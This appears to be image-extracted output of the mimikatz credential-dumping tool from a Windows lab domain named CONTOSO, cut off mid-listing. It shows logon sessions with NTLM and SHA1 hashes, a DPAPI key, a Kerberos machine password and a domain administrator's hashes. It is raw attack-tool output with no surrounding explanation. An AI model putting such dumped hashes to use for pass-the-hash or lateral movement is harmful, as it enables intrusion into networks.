 Select mimikatz 2.2.0 x64 (oe.eo)
Logon Time        : 4/26/2023 12:52:25 PM
SID               : S-1-5-96-0-3
        msv :
         [00000003] Primary
         * Username : workstation-vm$
         * Domain   : CONTOSO
         * NTLM     : 724c5d8c353522c9f38891b9cfff9ce8
         * SHA1     : a0d7101918766d9896dadf43e06f913447f85564
        tspkg :
        wdigest :
         * Username : workstation-vm$
         * Domain   : CONTOSO
         * Password : (null)
        kerberos :
         * Username : workstation-vm$
         * Domain   : contoso.com
         * Password : x.?j7&u+Gg9IwE'>wJDGaVS1(8&XjAjjK,ka0D--^8W%\;<7Kj\*2=56qh :\]CF
io+>Ug]u^2XL*7W0s,ToS>
        ssp :   KO
        credman :
Authentication Id : 0 ; 471621 (00000000:00073245)
Session           : RemoteInteractive from 2
User Name         : dcadmin
Domain            : CONTOSO
Logon Server      : dc-vm
Logon Time        : 4/26/2023 11:57:45 AM
SID               : S-1-5-21-3477683928-1867332640-1165942958-500
        msv :
         [00000003] Primary
         * Username : dcadmin
         * Domain   : CONTOSO
         * NTLM     : 95771f22bc8fe09f0cb74443495bb587
         * SHA1     : 402b32ab64ef80483872e33b8a0b0f1a635a7895
         * DPAPI    : 58176c80b1d8268e51eb4290d07806d9
        tspkg :
        wdigest :
         * Username : dcadmin
         * Domain   : CONTOSO
         * Password : (null)
        kerberos :
         * Username : dcadmin
         * Domain   : CONTOSO.COM
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 431812 (00000000:000696c4)
Session           : Interactive from 2
User Name         : DWM-2